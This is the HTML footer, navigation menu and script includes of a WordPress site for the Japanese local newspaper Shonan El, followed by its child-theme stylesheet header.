<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn position-right">MENU</div><div class="vk-mobile-nav vk-mobile-nav-right-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-%e3%82%b9%e3%83%9e%e3%83%9b" class="vk-menu-acc menu"><li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10990"><a href="https://shonan-el.co.jp/">ホーム</a></li>
<li id="menu-item-11017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11017"><a href="https://shonan-el.co.jp/backnumber/">湘南えるバックナンバー</a></li>
<li id="menu-item-11043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11043"><a href="https://shonan-el.co.jp/category/present/">読者プレゼント</a></li>
<li id="menu-item-11012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11012"><a href="https://shonan-el.co.jp/el-post/">投稿募集一覧</a>
<ul class="sub-menu">
	<li id="menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10992"><a href="https://shonan-el.co.jp/my-sweet-heart/">うちのカワイ子ちゃん募集</a></li>
	<li id="menu-item-11011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11011"><a href="https://shonan-el.co.jp/kakeibo-coaching/">家計簿コーチングへご相談</a></li>
	<li id="menu-item-11010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11010"><a href="https://shonan-el.co.jp/shakai/">学校で教えてくれない社会の授業へ投稿</a></li>
	<li id="menu-item-11009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11009"><a href="https://shonan-el.co.jp/kosodate-onayami/">子育てママパパのお悩み相談</a></li>
	<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10998"><a href="https://shonan-el.co.jp/recipe-form/">ちょい足しレシピ募集</a></li>
	<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://shonan-el.co.jp/book-form/">読書ノート「おすすめ本」投稿</a></li>
	<li id="menu-item-17421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17421"><a href="https://shonan-el.co.jp/category/radio-el/">ラジオえる</a></li>
	<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://shonan-el.co.jp/show-news/">わが家の笑劇NEWS募集</a></li>
</ul>
</li>
<li id="menu-item-11022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11022"><a href="https://shonan-el.co.jp/support/">湘南える配布ラック設置協力店一覧</a></li>
<li id="menu-item-16345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16345"><a href="https://shonan-el.co.jp/category/seminar/">セミナー</a></li>
<li id="menu-item-11602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11602"><a href="https://shonan-el.co.jp/category/el-repo/">えるレポーター</a></li>
<li id="menu-item-23573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23573"><a href="https://shonan-el.co.jp/category/edit/">湘南える編集部から</a></li>
<li id="menu-item-11041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11041"><a href="https://shonan-el.co.jp/category/kumi/">玖未の星占い</a></li>
<li id="menu-item-11046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11046 menu-item-anchor"><a href="#">コラム一覧</a>
<ul class="sub-menu">
	<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://shonan-el.co.jp/category/webcast/">えるメディア</a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11029"><a href="https://shonan-el.co.jp/category/oishii-sagamiwan/">おいしい相模湾</a></li>
	<li id="menu-item-11037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11037"><a href="https://shonan-el.co.jp/category/kakeibo-coaching/">家計簿コーチング</a></li>
	<li id="menu-item-11036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11036"><a href="https://shonan-el.co.jp/category/shakai/">学校で教えてくれない社会の授業</a></li>
	<li id="menu-item-11031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11031"><a href="https://shonan-el.co.jp/category/kayokomama/">かよ子ママの部屋</a></li>
	<li id="menu-item-11032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11032"><a href="https://shonan-el.co.jp/category/rekishitansaku/">かん治さんの歴史探訪</a></li>
	<li id="menu-item-25018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25018"><a href="https://shonan-el.co.jp/category/politics/">行政・政治</a></li>
	<li id="menu-item-11034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11034"><a href="https://shonan-el.co.jp/category/health-walking/">健康づくりウォーキング</a></li>
	<li id="menu-item-25454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25454"><a href="https://shonan-el.co.jp/category/kosodate/">子育てにエール</a></li>
	<li id="menu-item-11040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11040"><a href="https://shonan-el.co.jp/category/naturalist/">湘南ナチュラリスト</a></li>
	<li id="menu-item-11045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11045"><a href="https://shonan-el.co.jp/category/shoku-no-tobira/">食のトビラ</a></li>
	<li id="menu-item-11033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11033"><a href="https://shonan-el.co.jp/category/plus-recipe/">ちょい足しレシピ</a></li>
	<li id="menu-item-11042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11042"><a href="https://shonan-el.co.jp/category/13tikumeguri/">藤沢13地区めぐり</a></li>
	<li id="menu-item-11044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11044"><a href="https://shonan-el.co.jp/category/law-consultation/">身近な法律相談</a></li>
</ul>
</li>
<li id="menu-item-11030" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11030"><a href="https://shonan-el.co.jp/category/info/">お知らせ</a></li>
<li id="menu-item-11047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11047 menu-item-anchor"><a href="#">会社案内</a>
<ul class="sub-menu">
	<li id="menu-item-11020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11020"><a href="https://shonan-el.co.jp/company/">湘南える新聞社会社概要</a></li>
	<li id="menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11021"><a href="https://shonan-el.co.jp/service/">湘南える新聞社の事業について</a></li>
</ul>
</li>
<li id="menu-item-11019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11019"><a href="https://shonan-el.co.jp/promotion/">広告掲載や折込チラシについて</a></li>
<li id="menu-item-27636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27636"><a href="https://shonan-el.co.jp/el-staff/">求人案内</a></li>
<li id="menu-item-11048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11048 menu-item-anchor"><a href="#">当サイトについて</a>
<ul class="sub-menu">
	<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10991"><a rel="privacy-policy" href="https://shonan-el.co.jp/privacy-policy/">個人情報保護方針について</a></li>
	<li id="menu-item-11023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11023"><a href="https://shonan-el.co.jp/copyright/">著作権の取り扱いについて</a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11016"><a href="https://shonan-el.co.jp/site-policy/">湘南えるサイトポリシー</a></li>
</ul>
</li>
<li id="menu-item-11015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11015"><a href="https://shonan-el.co.jp/el-enquiry/">湘南えるお問合せフォーム</a></li>
</ul></nav></div>			<nav class="mobile-fix-nav" style="background-color: #0b2db7;">

				
								<ul class="mobile-fix-nav-menu">

						<li><a href="https://shonan-el.co.jp"  style="color: #ffffff;">
		            <span class="link-icon"><i class="fas fa-home"></i></span>HOME</a></li><li><a href="https://shonan-el.co.jp/category/present/"  style="color: #ffffff;">
		            <span class="link-icon"><i class="fas  fa-solid fa-gift"></i></span>プレゼント</a></li><li><a href="https://shonan-el.co.jp/el-post/"  style="color: #ffffff;">
		            <span class="link-icon"><i class="fa-sharp fa-solid fa-pen"></i></span>応募・投稿</a></li><li><a href="https://shonan-el.co.jp/el-enquiry/"  target="_blank" style="color: #ffffff;">
		            <span class="link-icon"><i class="fas fa-envelope"></i></span>お問合せ</a></li>
				</ul>
							  </nav>

			<script>(function(){
	const STYLE_ID = 'vk-mobile-fix-nav-height-css';
	let styleEl = document.getElementById(STYLE_ID);
	if (! styleEl) {
		styleEl = document.createElement('style');
		styleEl.id = STYLE_ID;
		document.head.appendChild(styleEl);
	}
	function updateNavHeight() {
		const nav = document.querySelector('.mobile-fix-nav');
		if (! nav) {
			return;
		}
		styleEl.textContent = ':root{--vk-mobile-fix-nav-height:' + Math.round(nav.getBoundingClientRect().height) + 'px;}';
	}
	function observeNav() {
		const nav = document.querySelector('.mobile-fix-nav');
		if (! nav || typeof MutationObserver === 'undefined') {
			return;
		}
		new MutationObserver(updateNavHeight).observe(nav, { attributes: true, childList: true, subtree: true });
	}
	function init() {
		updateNavHeight();
		observeNav();
	}
	if (document.readyState === 'loading') {
		document.addEventListener('DOMContentLoaded', init, { once: true });
	} else {
		init();
	}
	['load', 'resize', 'orientationchange'].forEach(function (eventName) {
		window.addEventListener(eventName, updateNavHeight);
	});
})();</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightning-child-sample/*","/wp-content/themes/lightning/_g3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a><link href="https://fonts.googleapis.com/css2?family=M+PLUS+Rounded+1c:wght@400&family=M+PLUS+1p:wght@400;700&display=swap&subset=japanese&ver=0.2.2" rel="stylesheet"><script data-cfasync="false"> var dFlipLocation = "https://shonan-el.co.jp/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"\u30da\u30fc\u30b8\u3081\u304f\u308a on\/off","toggleThumbnails":"Toggle Thumbnails","thumbTitle":"Thumbnails","outlineTitle":"Table of Contents","searchTitle":"Search","searchPlaceHolder":"Search","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"\u524d\u306e\u30da\u30fc\u30b8","nextPage":"\u6b21\u306e\u30da\u30fc\u30b8","toggleFullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoomIn":"\u30ba\u30fc\u30e0\u30a4\u30f3","zoomOut":"\u30ba\u30fc\u30e0\u30a2\u30a6\u30c8","toggleHelp":"\u30d8\u30eb\u30d7","singlePageMode":"1\u30da\u30fc\u30b8\u3067\u95b2\u89a7","doublePageMode":"\u898b\u958b\u304d\u3067\u95b2\u89a7","downloadPDFFile":"PDF\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","gotoFirstPage":"\u6700\u521d\u306e\u30da\u30fc\u30b8\u3078","gotoLastPage":"\u6700\u5f8c\u306e\u30da\u30fc\u30b8\u3078","share":"\u30b7\u30a7\u30a2\u3059\u308b","search":"Search","print":"Print","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"viewerType":"flipbook","mobileViewerType":"auto","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","leftControls":"outline,thumbnail","rightControls":"fullScreen,share,download,more","hideShareControls":"","scrollWheel":"true","backgroundColor":"#c2dee8","backgroundImage":"","height":"auto","paddingTop":"20","paddingBottom":"20","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","controlsFloating":true,"direction":"1","duration":"1000","soundEnable":"true","showDownloadControl":"true","showSearchControl":"false","showPrintControl":"false","enableAnalytics":"true","webgl":"true","hard":"none","autoEnableOutline":"false","autoEnableThumbnail":"false","pageScale":"fit","maxTextureSize":"1600","rangeChunkSize":"1048576","disableRange":false,"zoomRatio":"1.5","fakeZoom":1,"flexibility":"1","pageMode":"2","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":"5000","autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-","pdfVersion":"default","thumbLayout":"book-title-hover","targetWindow":"_popup","buttonClass":"","hasSpiral":false,"calendarMode":false,"spiralColor":"#eee","cover3DType":"none","color3DCover":"#aaaaaa","color3DSheets":"#fff","flipbook3DTiltAngleUp":"0","flipbook3DTiltAngleLeft":"0","autoPDFLinktoViewer":false,"sideMenuOverlay":true,"displayLightboxPlayIcon":false,"popupBackGroundColor":"#eee","shelfImage":"","enableAutoLinks":true};</script><style>.df-sheet .df-page:before { opacity: 0.5;}section.linkAnnotation a, a.linkAnnotation, .buttonWidgetAnnotation a, a.customLinkAnnotation, .customHtmlAnnotation, .customVideoAnnotation, a.df-autolink{background-color: #ff0; opacity: 0.2;}
        section.linkAnnotation a:hover, a.linkAnnotation:hover, .buttonWidgetAnnotation a:hover, a.customLinkAnnotation:hover, .customHtmlAnnotation:hover, .customVideoAnnotation:hover, a.df-autolink:hover{background-color: #2196F3; opacity: 0.5;}.df-container.df-transparent.df-fullscreen{background-color: #eee;}  </style><script type="text/javascript" id="vk-blocks/table-of-contents-new-script-js-extra">
/* <![CDATA[ */
var vkBlocksTocApi = {"apiUrl":"https://shonan-el.co.jp/wp-json/vk-blocks/v1/toc_settings"};
//# sourceURL=vk-blocks%2Ftable-of-contents-new-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/build/vk-table-of-contents-new.min.js?ver=1.115.2.0" id="vk-blocks/table-of-contents-new-script-js"></script>
<script type="text/javascript" id="vkExUnit_master-js-js-extra">
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https://shonan-el.co.jp/wp-admin/admin-ajax.php","hatena_entry":"https://shonan-el.co.jp/wp-json/vk_ex_unit/v1/hatena_entry/","facebook_entry":"https://shonan-el.co.jp/wp-json/vk_ex_unit/v1/facebook_entry/","facebook_count_enable":"","entry_count":"1","entry_from_post":"","homeUrl":"https://shonan-el.co.jp/"};
//# sourceURL=vkExUnit_master-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.113.0.1" id="vkExUnit_master-js-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shonan-el.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://shonan-el.co.jp/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" id="vk-swiper-script-js-after">
/* <![CDATA[ */
var lightning_swiper = new Swiper('.lightning_swiper', {"slidesPerView":1,"spaceBetween":0,"loop":true,"autoplay":{"delay":"4000"},"pagination":{"el":".swiper-pagination","clickable":true},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"effect":"slide"});
//# sourceURL=vk-swiper-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/build/vk-slider.min.js?ver=1.115.2.0" id="vk-blocks-slider-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/build/vk-accordion.min.js?ver=1.115.2.0" id="vk-blocks-accordion-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/build/vk-animation.min.js?ver=1.115.2.0" id="vk-blocks-animation-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/build/vk-breadcrumb.min.js?ver=1.115.2.0" id="vk-blocks-breadcrumb-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/build/vk-faq2.min.js?ver=1.115.2.0" id="vk-blocks-faq2-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/build/vk-fixed-display.min.js?ver=1.115.2.0" id="vk-blocks-fixed-display-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/build/vk-tab.min.js?ver=1.115.2.0" id="vk-blocks-tab-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/build/vk-table-of-contents-new.min.js?ver=1.115.2.0" id="vk-blocks-table-of-contents-new-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/build/vk-post-list-slider.min.js?ver=1.115.2.0" id="vk-blocks-post-list-slider-js"></script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/themes/lightning/_g3/assets/js/main.js?ver=15.33.1" id="lightning-js-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/assets/js/copy-button.js" id="copy-button-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.113.0.1" id="smooth-scroll-js-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=2.4.13" id="dflip-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shonan-el.co.jp/wp-content/themes/lightning-child-sample/style.css?ver=15.33.1
body_size: 146
content:
/*
Theme Name: SHONAN-EL
Theme URI: https:shonan-el.co.jp
Template: lightning
Description: 湘南える
Author: X DESIGN
Tags: 
Version: 0.6.0
*/
